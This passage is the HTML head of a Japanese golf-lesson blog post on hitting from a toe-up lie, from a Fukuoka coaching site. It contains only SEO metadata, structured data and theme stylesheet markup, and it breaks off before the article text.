

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://golfnokiwami.com/post-273/
body_size: 45034
content:
<!DOCTYPE html>
<html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width,initial-scale=1.0" />
<title>つま先上がりのライでうまくショットするためのコツとは？ | 福岡市内 個別マンツーマンゴルフレッスン 天神 博多の【Make In Golf】</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.1 - aioseo.com -->
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="author" content="Make In Golf"/>
	<link rel="canonical" href="https://golfnokiwami.com/post-273/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.1" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="福岡市内 個別マンツーマンゴルフレッスン 天神 博多の【Make In Golf】 | 福岡市内でゴルフレッスンスクールをお探しならMake In Golfをご体験ください。個人レッスンでマンツーマン指導！初心者様を含めゴルフが上達したい方に向けて最短で上達できるプログラムをご用意しています。また、ホームページではスイング知識が深まる内容やゴルフ理論を含めて上達できるコツなど、たくさん配信しています。" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="つま先上がりのライでうまくショットするためのコツとは？ | 福岡市内 個別マンツーマンゴルフレッスン 天神 博多の【Make In Golf】" />
		<meta property="og:url" content="https://golfnokiwami.com/post-273/" />
		<meta property="og:image" content="https://golfnokiwami.com/wp-content/uploads/2021/05/cropped-meikuingolf.png" />
		<meta property="og:image:secure_url" content="https://golfnokiwami.com/wp-content/uploads/2021/05/cropped-meikuingolf.png" />
		<meta property="article:published_time" content="2014-11-16T07:02:33+00:00" />
		<meta property="article:modified_time" content="2025-03-26T10:40:16+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="つま先上がりのライでうまくショットするためのコツとは？ | 福岡市内 個別マンツーマンゴルフレッスン 天神 博多の【Make In Golf】" />
		<meta name="twitter:image" content="https://golfnokiwami.com/wp-content/uploads/2021/05/cropped-meikuingolf.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/golfnokiwami.com\/post-273\/#article","name":"\u3064\u307e\u5148\u4e0a\u304c\u308a\u306e\u30e9\u30a4\u3067\u3046\u307e\u304f\u30b7\u30e7\u30c3\u30c8\u3059\u308b\u305f\u3081\u306e\u30b3\u30c4\u3068\u306f\uff1f | \u798f\u5ca1\u5e02\u5185 \u500b\u5225\u30de\u30f3\u30c4\u30fc\u30de\u30f3\u30b4\u30eb\u30d5\u30ec\u30c3\u30b9\u30f3 \u5929\u795e \u535a\u591a\u306e\u3010Make In Golf\u3011","headline":"\u3064\u307e\u5148\u4e0a\u304c\u308a\u306e\u30e9\u30a4\u3067\u3046\u307e\u304f\u30b7\u30e7\u30c3\u30c8\u3059\u308b\u305f\u3081\u306e\u30b3\u30c4\u3068\u306f\uff1f","author":{"@id":"https:\/\/golfnokiwami.com\/author\/golfkiwamerutameni\/#author"},"publisher":{"@id":"https:\/\/golfnokiwami.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/golfnokiwami.com\/wp-content\/uploads\/2014\/11\/ef54h54545.jpg","width":358,"height":262},"datePublished":"2014-11-16T16:02:33+09:00","dateModified":"2025-03-26T19:40:16+09:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/golfnokiwami.com\/post-273\/#webpage"},"isPartOf":{"@id":"https:\/\/golfnokiwami.com\/post-273\/#webpage"},"articleSection":"\u30b3\u30fc\u30b9\u6226\u7565"},{"@type":"BreadcrumbList","@id":"https:\/\/golfnokiwami.com\/post-273\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/golfnokiwami.com\/#listItem","position":1,"name":"\u5bb6","item":"https:\/\/golfnokiwami.com\/","nextItem":{"@type":"ListItem","@id":"https:\/\/golfnokiwami.com\/post-273\/#listItem","name":"\u3064\u307e\u5148\u4e0a\u304c\u308a\u306e\u30e9\u30a4\u3067\u3046\u307e\u304f\u30b7\u30e7\u30c3\u30c8\u3059\u308b\u305f\u3081\u306e\u30b3\u30c4\u3068\u306f\uff1f"}},{"@type":"ListItem","@id":"https:\/\/golfnokiwami.com\/post-273\/#listItem","position":2,"name":"\u3064\u307e\u5148\u4e0a\u304c\u308a\u306e\u30e9\u30a4\u3067\u3046\u307e\u304f\u30b7\u30e7\u30c3\u30c8\u3059\u308b\u305f\u3081\u306e\u30b3\u30c4\u3068\u306f\uff1f","previousItem":{"@type":"ListItem","@id":"https:\/\/golfnokiwami.com\/#listItem","name":"\u5bb6"}}]},{"@type":"Organization","@id":"https:\/\/golfnokiwami.com\/#organization","name":"\u798f\u5ca1\u5e02\u5185 \u500b\u5225\u30de\u30f3\u30c4\u30fc\u30de\u30f3\u30b4\u30eb\u30d5\u30ec\u30c3\u30b9\u30f3 \u5929\u795e \u535a\u591a\u306e\u3010Make In Golf\u3011","description":"\u798f\u5ca1\u5e02\u5185\u3067\u30b4\u30eb\u30d5\u30ec\u30c3\u30b9\u30f3\u30b9\u30af\u30fc\u30eb\u3092\u304a\u63a2\u3057\u306a\u3089Make In Golf\u3092\u3054\u4f53\u9a13\u304f\u3060\u3055\u3044\u3002\u500b\u4eba\u30ec\u30c3\u30b9\u30f3\u3067\u30de\u30f3\u30c4\u30fc\u30de\u30f3\u6307\u5c0e\uff01\u521d\u5fc3\u8005\u69d8\u3092\u542b\u3081\u30b4\u30eb\u30d5\u304c\u4e0a\u9054\u3057\u305f\u3044\u65b9\u306b\u5411\u3051\u3066\u6700\u77ed\u3067\u4e0a\u9054\u3067\u304d\u308b\u30d7\u30ed\u30b0\u30e9\u30e0\u3092\u3054\u7528\u610f\u3057\u3066\u3044\u307e\u3059\u3002\u307e\u305f\u3001\u30db\u30fc\u30e0\u30da\u30fc\u30b8\u3067\u306f\u30b9\u30a4\u30f3\u30b0\u77e5\u8b58\u304c\u6df1\u307e\u308b\u5185\u5bb9\u3084\u30b4\u30eb\u30d5\u7406\u8ad6\u3092\u542b\u3081\u3066\u4e0a\u9054\u3067\u304d\u308b\u30b3\u30c4\u306a\u3069\u3001\u305f\u304f\u3055\u3093\u914d\u4fe1\u3057\u3066\u3044\u307e\u3059\u3002","url":"https:\/\/golfnokiwami.com\/","logo":{"@type":"ImageObject","url":"https:\/\/golfnokiwami.com\/wp-content\/uploads\/2021\/06\/gol640.jpg","@id":"https:\/\/golfnokiwami.com\/post-273\/#organizationLogo","width":640,"height":426},"image":{"@id":"https:\/\/golfnokiwami.com\/post-273\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/golfnokiwami.com\/author\/golfkiwamerutameni\/#author","url":"https:\/\/golfnokiwami.com\/author\/golfkiwamerutameni\/","name":"Make In Golf","image":{"@type":"ImageObject","@id":"https:\/\/golfnokiwami.com\/post-273\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/b06873219c91279c63f146d283b0e0d0?s=96&r=g","width":96,"height":96,"caption":"Make In Golf"}},{"@type":"WebPage","@id":"https:\/\/golfnokiwami.com\/post-273\/#webpage","url":"https:\/\/golfnokiwami.com\/post-273\/","name":"\u3064\u307e\u5148\u4e0a\u304c\u308a\u306e\u30e9\u30a4\u3067\u3046\u307e\u304f\u30b7\u30e7\u30c3\u30c8\u3059\u308b\u305f\u3081\u306e\u30b3\u30c4\u3068\u306f\uff1f | \u798f\u5ca1\u5e02\u5185 \u500b\u5225\u30de\u30f3\u30c4\u30fc\u30de\u30f3\u30b4\u30eb\u30d5\u30ec\u30c3\u30b9\u30f3 \u5929\u795e \u535a\u591a\u306e\u3010Make In Golf\u3011","inLanguage":"ja","isPartOf":{"@id":"https:\/\/golfnokiwami.com\/#website"},"breadcrumb":{"@id":"https:\/\/golfnokiwami.com\/post-273\/#breadcrumblist"},"author":{"@id":"https:\/\/golfnokiwami.com\/author\/golfkiwamerutameni\/#author"},"creator":{"@id":"https:\/\/golfnokiwami.com\/author\/golfkiwamerutameni\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/golfnokiwami.com\/wp-content\/uploads\/2014\/11\/ef54h54545.jpg","@id":"https:\/\/golfnokiwami.com\/post-273\/#mainImage","width":358,"height":262},"primaryImageOfPage":{"@id":"https:\/\/golfnokiwami.com\/post-273\/#mainImage"},"datePublished":"2014-11-16T16:02:33+09:00","dateModified":"2025-03-26T19:40:16+09:00"},{"@type":"WebSite","@id":"https:\/\/golfnokiwami.com\/#website","url":"https:\/\/golfnokiwami.com\/","name":"\u798f\u5ca1\u5e02\u5185 \u30a4\u30f3\u30c9\u30a2\u30b4\u30eb\u30d5\u30ec\u30c3\u30b9\u30f3\u30b9\u30af\u30fc\u30eb \u5929\u795e \u535a\u591a\u306e\u3010\u30cf\u30a4\u30af\u30aa\u30ea\u30c6\u30a3Golf Academy\u3011","description":"\u798f\u5ca1\u5e02\u5185\u3067\u30b4\u30eb\u30d5\u30ec\u30c3\u30b9\u30f3\u30b9\u30af\u30fc\u30eb\u3092\u304a\u63a2\u3057\u306a\u3089Make In Golf\u3092\u3054\u4f53\u9a13\u304f\u3060\u3055\u3044\u3002\u500b\u4eba\u30ec\u30c3\u30b9\u30f3\u3067\u30de\u30f3\u30c4\u30fc\u30de\u30f3\u6307\u5c0e\uff01\u521d\u5fc3\u8005\u69d8\u3092\u542b\u3081\u30b4\u30eb\u30d5\u304c\u4e0a\u9054\u3057\u305f\u3044\u65b9\u306b\u5411\u3051\u3066\u6700\u77ed\u3067\u4e0a\u9054\u3067\u304d\u308b\u30d7\u30ed\u30b0\u30e9\u30e0\u3092\u3054\u7528\u610f\u3057\u3066\u3044\u307e\u3059\u3002\u307e\u305f\u3001\u30db\u30fc\u30e0\u30da\u30fc\u30b8\u3067\u306f\u30b9\u30a4\u30f3\u30b0\u77e5\u8b58\u304c\u6df1\u307e\u308b\u5185\u5bb9\u3084\u30b4\u30eb\u30d5\u7406\u8ad6\u3092\u542b\u3081\u3066\u4e0a\u9054\u3067\u304d\u308b\u30b3\u30c4\u306a\u3069\u3001\u305f\u304f\u3055\u3093\u914d\u4fe1\u3057\u3066\u3044\u307e\u3059\u3002","inLanguage":"ja","publisher":{"@id":"https:\/\/golfnokiwami.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<meta name="description" content="ゴルフ迷走中爪先あがりのライからうまく打てるコツみたいなのがあれば、教えてほしい。特殊なライでも簡単に打てるテクニックがほしい。 ゴルフをはじめてコースに出たときにこの上がり系のライに悩まされました。 ティーショットで大きく曲げてしまってラ" />
<meta name="thumbnail" content="https://golfnokiwami.com/wp-content/uploads/2014/11/ef54h54545-150x150.jpg" />
<link rel='stylesheet' id='emanon-premium-blocks-swiper-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/css/swiper-bundle.min.css?ver=6.7.4' media='all' />
<style id='emanon-premium-blocks-inline-css'>
[class*=epb-inline-button-] {position: relative;padding-top: 6px;padding-bottom: 6px;padding-right: 32px;padding-left: 32px;border-radius:0px;text-decoration: none !important;text-align: center;line-height: 1.5;letter-spacing: 0.04em;font-size: 0.88889rem;overflow: hidden;cursor: pointer;transition: all 0.3s ease;}[class*=epb-inline-button-] > a {text-decoration: none !important;}.epb-inline-button-01 > a {color:#ffffff !important;}.epb-inline-button-01:hover > a {color:#ffffff !important;}.epb-inline-button-02 > a {color:#ffffff !important;}.epb-inline-button-02:hover > a {color:#eeee22 !important;}.epb-inline-button-03 > a {color:#ffffff !important;}.epb-inline-button-03:hover > a {color:#ffffff !important;}@keyframes epb-lustre {100% {left: 60%;}}.epb-inline-button-01 {background-color:#1e73be;color:#ffffff !important;}.epb-inline-button-01:hover {background-color:#1e73be;color:#ffffff !important;}.epb-inline-button-02 {background-color:#eeee22;color:#ffffff !important;}.epb-inline-button-02:hover {background-color:#ffffff;color:#eeee22 !important;}.epb-inline-button-03 {background-color:#dd3333;color:#ffffff !important;}.epb-inline-button-03:hover {background-color:#dd3333;color:#ffffff !important;}mark.epb-linemaker-01 {background-color:#b2ffb2;font-style: normal;}mark.epb-linemaker-02 {background-color:#ffe0c1;font-style: normal;}mark.epb-linemaker-03 {background-color:#cab8d9;font-style: normal;}.epb-underline-01 {background: linear-gradient(transparent 60%, #b2ffb2 60%);}.epb-underline-02 {background: linear-gradient(transparent 60%, #ffe0c1 60%);}.epb-underline-03 {background: linear-gradient(transparent 60%, #cab8d9 60%);}[class*=epb-table-icon-] {min-height: 2em;}[class*=epb-table-icon-]::before {font-size: 2em;}.epb-table-icon-double-circle::before {color: #8ed1fc;}.epb-table-icon-circle::before {color: #7bdcb5;}.epb-table-icon-triangle::before {color: #ffedb3;}.epb-table-icon-close::before {color: #ff8585;}.epb-table-icon-checkmark::before {color: #ffedb3;}.epb-table-icon-alert::before {color: #ff8585;}.epb-table-icon-custom-01::before {content: "\e9d7";color: #8ed1fc;}.epb-table-icon-custom-02::before {content: "\e9d8";color: #8ed1fc;}.epb-table-icon-custom-03::before {content: "\e9d9";color: #8ed1fc;}.is-style-item__checkmark > li::before {color: #484848;}.is-style-item__checkmark--square > li::before {color: #484848;}.is-style-item__alert > li::before {color: #dc3545;}.is-style-item__alert--circle > li::before {color: #dc3545;}.is-style-item__question--circle > li::before {color: #484848;}.is-style-item__arrow > li::before {color: #484848;}.is-style-item__arrow--circle > li::before {color: #484848;}.is-style-item__arrow--square > li::before {color: #484848;}.is-style-item__notes > li::before {color: #484848;}.is-style-item__good > li::before {color: #007bff;}.is-style-item__bad > li::before {color: #ff8585;}.is-style-item__vertical-line > li:not(:last-child)::after {color: #e5e7e8;}.is-style-item__diagonal-line > li:not(:last-child)::after {color: #e5e7e8;}.is-style-item__border > li {border: solid 1px #e5e7e8;}ol.is-style-item__num--circle > li::before {background: #484848;color: #ffffff;}ol.is-style-item__num--square > li::before {background: #484848;color: #ffffff;}ol.is-style-item__num--zero li::before {color: #484848;}ol.is-style-item__num--border>li { border: solid 1px #b8bcc0;}ol.is-style-item__num--border>li::before {background:#b8bcc0;}.epb-font-family-01 {font-family: ;}.epb-font-family-02 {font-family: ;}.epb-font-family-03 {font-family: ;}:root {--emp-mask-balloon: url(https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/img/mask-balloon.svg);--emp-mask-circle: url(https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/img/mask-circle.svg);--emp-mask-fluid01: url(https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/img/mask-fluid01.svg);--emp-mask-fluid02: url(https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/img/mask-fluid02.svg);--emp-mask-fluid03: url(https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/img/mask-fluid03.svg);--emp-mask-fluid04: url(https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/img/mask-fluid04.svg);--emp-mask-fluid05: url(https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/img/mask-fluid05.svg);--emp-mask-fluid06: url(https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/img/mask-fluid06.svg);--emp-mask-fluid07: url(https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/img/mask-fluid07.svg);--emp-mask-fluid08: url(https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/img/mask-fluid08.svg);}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://golfnokiwami.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-accordion-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-accordion/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-advanced-button-template-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-advanced-button-template/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-advanced-headling-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-advanced-headling/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-award-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-award/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-balloon-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-balloon/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-banner-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-banner/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-bar-graph-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-bar-graph/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-box-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-box/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-broken-grid-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-broken-grid/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-circle-graph-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-circle-graph/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-circle-simple-graph-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-circle-simple-graph/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-column-template-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-column-template/style-index.css?ver=1.3.6' media='all' />
<style id='emanon-premium-blocks-container-box-style-inline-css'>
.epb-container-box{margin:var(--epb-container-box-margin-top-sp) var(--epb-container-box-margin-right-sp) var(--epb-container-box-margin-bottom-sp) var(--epb-container-box-margin-left-sp);max-width:min(100%,var(--epb-container-box-width));padding:var(--epb-container-box-padding-top) var(--epb-container-box-padding-right) var(--epb-container-box-padding-bottom) var(--epb-container-box-padding-left);position:relative;z-index:var(--epb-container-box-z-index)}.epb-container-box>*{width:100%}.epb-container-box.epb-has-container-box-margin-item>*{margin-bottom:0;margin-top:var(--epb-container-box-margin-item)}.epb-container-box.epb-has-container-box-margin-item>:first-child{margin-top:0}@media screen and (min-width:600px){.epb-container-box{margin:var(--epb-container-box-margin-top-tablet) var(--epb-container-box-margin-right-tablet) var(--epb-container-box-margin-bottom-tablet) var(--epb-container-box-margin-left-tablet)}}@media screen and (min-width:960px){.epb-container-box{margin:var(--epb-container-box-margin-top-pc) var(--epb-container-box-margin-right-pc) var(--epb-container-box-margin-bottom-pc) var(--epb-container-box-margin-left-pc)}}
</style>
<link rel='stylesheet' id='emanon-premium-blocks-container-flex-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-container-flex/style-index.css?ver=1.3.6' media='all' />
<style id='emanon-premium-blocks-container-loop-style-inline-css'>
@keyframes slideRight{0%{transform:translateX(-100%)}to{transform:translateX(0)}}@keyframes slideLeft{0%{transform:translateX(0)}to{transform:translateX(-100%)}}.epb-container-loop{align-items:center;display:flex;flex-wrap:nowrap;height:var(--epb-container-loop-height-size);overflow:hidden;position:relative;width:var(--epb-container-loop-width-size-pc)}.epb-has-container-loop-horizontal-direction-left{margin-right:auto}.epb-has-container-loop-horizontal-direction-center{margin-left:auto;margin-right:auto}.epb-has-container-loop-horizontal-direction-right{margin-left:auto}.epb-container-loop.epb-has-container-loop-mobile-width-size{width:var(--epb-container-loop-width-size-sp)}@media screen and (min-width:600px){.epb-container-loop.epb-has-container-loop-mobile-width-size{width:var(--epb-container-loop-width-size-tablet)}}@media screen and (min-width:960px){.epb-container-loop.epb-has-container-loop-mobile-width-size{width:var(--epb-container-loop-width-size-pc)}}.epb-container-loop__inner{display:flex;flex-wrap:nowrap;white-space:nowrap}.epb-container-loop__inner>*{width:-moz-max-content;width:max-content}.epb-container-loop.is-epb-active .epb-container-loop__inner{animation-delay:var(--epb-container-loop-delay);animation-duration:var(--epb-container-loop-duration);animation-iteration-count:infinite;animation-name:var(--epb-container-loop-animation-name);animation-timing-function:var(--epb-container-loop-easing)}.epb-container-loop.epb-has-container-loop-animation-paused.is-epb-active:hover .epb-container-loop__inner{animation-play-state:paused}.epb-has-container-loop-animation-name-slideLeft:not(.epb-has-container-loop-multiple-elements) .epb-container-loop__inner,.epb-has-container-loop-animation-name-slideRight:not(.epb-has-container-loop-multiple-elements) .epb-container-loop__inner{padding-left:100%}
</style>
<style id='emanon-premium-blocks-container-position-style-inline-css'>
.epb-container-position{bottom:var(--epb-container-position-bottom);box-sizing:border-box;left:var(--epb-container-position-left);position:var(--epb-container-position);right:var(--epb-container-position-right);top:var(--epb-container-position-top);width:var(--epb-container-position-width-size-pc);z-index:var(--epb-container-position-zindex)}.epb-is-container-position-set-all{transform:translate(-50%,-50%)}.epb-is-container-position-set-bottom,.epb-is-container-position-set-top{transform:translateX(-50%)}.epb-is-container-position-set-left,.epb-is-container-position-set-right{transform:translateY(-50%)}.epb-container-position.epb-has-container-position-mobile-width-size{width:var(--epb-container-position-width-size-sp)}@media screen and (min-width:600px){.epb-container-position.epb-has-container-position-mobile-width-size{width:var(--epb-container-position-width-size-tablet)}}@media screen and (min-width:960px){.epb-container-position.epb-has-container-position-mobile-width-size{width:var(--epb-container-position-width-size-pc)}}
</style>
<link rel='stylesheet' id='emanon-premium-blocks-faq2-template-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-faq2-template/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-grid-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-grid/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-icon-link-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-icon-link/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-info-lists-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-info-lists/style-index.css?ver=1.3.6' media='all' />
<style id='emanon-premium-blocks-item-number-style-inline-css'>
.epb-item-number{display:flex;position:relative}.epb-item-number.has-epb-align-left{justify-content:flex-start}.epb-item-number.has-epb-align-center{justify-content:center}.epb-item-number.has-epb-align-right{justify-content:flex-end}.epb-item-number__content{display:inline-block}.epb-item-number__content .epb-microcopy-top{margin-bottom:16px;overflow-wrap:break-word;text-align:center}.epb-item-number__content .epb-microcopy-bottom{margin-top:16px;overflow-wrap:break-word;text-align:center}.epb-item-number__text{border:1px solid;font-size:18px;font-weight:600;height:64px;letter-spacing:.05em;line-height:64px;margin:auto;position:relative;text-align:center;width:64px}.epb-item-number__text:after{content:"";position:absolute}.epb-item-number__text.is-style-epb-bottom:after{border:10px solid transparent;border-top:16px solid;border-top-color:inherit;bottom:-20px;right:20px}.epb-item-number__text.is-style-epb-left:after{border:10px solid transparent;border-right:16px solid;border-right-color:inherit;left:-20px;top:22px}.epb-item-number__text.is-style-epb-right:after{border:10px solid transparent;border-left:16px solid;border-left-color:inherit;right:-20px;top:22px}.epb-item-number__text.is-style-epb-radius__3{border-radius:3%}.epb-item-number__text.is-style-epb-radius__8{border-radius:8%}.epb-item-number__text.is-style-epb-radius__16{border-radius:16%}.epb-item-number__text.is-style-epb-radius__50{border-radius:50%}
</style>
<style id='emanon-premium-blocks-leaf-style-inline-css'>
.epb-leaf{margin-left:auto;margin-right:auto;max-width:100%;width:var(--epb-leaf-width-size)}.epb-leaf__inner{align-items:center;display:flex;justify-content:space-between}.epb-leaf__left img,.epb-leaf__right img{height:var(--epb-leaf-size-pc)!important}.epb-leaf.epb-has-leaf-mobile-size .epb-leaf__left img,.epb-leaf.epb-has-leaf-mobile-size .epb-leaf__right img{height:var(--epb-leaf-size-sp)!important}@media screen and (min-width:600px){.epb-leaf.epb-has-leaf-mobile-size .epb-leaf__left img,.epb-leaf.epb-has-leaf-mobile-size .epb-leaf__right img{height:var(--epb-leaf-size-tablet)!important}}@media screen and (min-width:960px){.epb-leaf.epb-has-leaf-mobile-size .epb-leaf__left img,.epb-leaf.epb-has-leaf-mobile-size .epb-leaf__right img{height:var(--epb-leaf-size-pc)!important}}
</style>
<link rel='stylesheet' id='emanon-premium-blocks-linkcard-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-linkcard/style-index.css?ver=1.3.6' media='all' />
<style id='emanon-premium-blocks-menu-list-template-style-inline-css'>
[id^=js-epb-menu-list-toggle-]{cursor:pointer}.epb-menu-list__item{align-items:center;display:flex;flex-flow:row wrap;justify-content:space-between;position:relative}.epb-menu-list__item:not(:first-child){margin-top:32px}.epb-menu-list__item.is-style-epb-border-dotted .epb-acordion__dotted{flex-grow:1}.epb-acordion__dotted{margin:10px 18px}.epb-acordion__dotted hr{background-color:inherit;border-color:var(--epb-menu-list-hr-color,#e5e7e8);border-style:dotted;border-width:2px 0 0}.epb-acordion__price,.epb-menu-list__title{font-size:16px;font-weight:400;letter-spacing:.05em;overflow-wrap:break-word}.epb-menu-list__item.is-style-epb-border-bottom .epb-menu-list__title,.epb-menu-list__item.is-style-epb-border-bottom__dashed .epb-menu-list__title{flex-grow:1}.epb-menu-list__item.is-style-epb-border-bottom{border-bottom:1px solid var(--epb-menu-list-hr-color,#e5e7e8);padding-bottom:16px}.epb-menu-list__item.is-style-epb-border-bottom__dashed{border-bottom:1px dashed var(--epb-menu-list-hr-color,#e5e7e8);padding-bottom:16px}.epb-menu-list__tax,.epb-menu-list__title-sub{font-size:11.64px}.epb-menu-list__accordion{width:100%}.epb-menu-list__item.is-style-epb-icon-right [class^=icon-]{margin-left:4px}.epb-menu-list__item.is-style-epb-icon-left [class^=icon-]{margin-right:4px}.epb-menu-list__item [class^=icon-]{align-items:center;color:var(--epb-menu-list-icon-color);display:flex;font-size:16px;justify-content:center}.epb-menu-list__item.is-active [class^=icon-]{color:var(--epb-menu-list-icon-active-color)}.epb-menu-list__item.is-active [class^=icon-]:not(.icon-plus){transform:rotateX(180deg)}.epb-menu-list__item:not(.is-active) .icon-plus:before{content:""}
</style>
<link rel='stylesheet' id='emanon-premium-blocks-microcopy-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-microcopy/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-panel-box-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-panel-box/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-panel-circle-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-panel-circle/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-panel-icon-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-panel-icon/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-panel-number-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-panel-number/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-panel-pricing-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-panel-pricing/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-post-lists-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-post-lists/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-post-slider-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-post-slider/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-price-charge-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-price-charge/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-profile-card-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-profile-card/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-read-more-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-read-more/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-rss-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-rss/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-section-broken-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-section-broken/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-section-divider-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-section-divider/style-index.css?ver=1.3.6' media='all' />
<style id='emanon-premium-blocks-spacer-style-inline-css'>
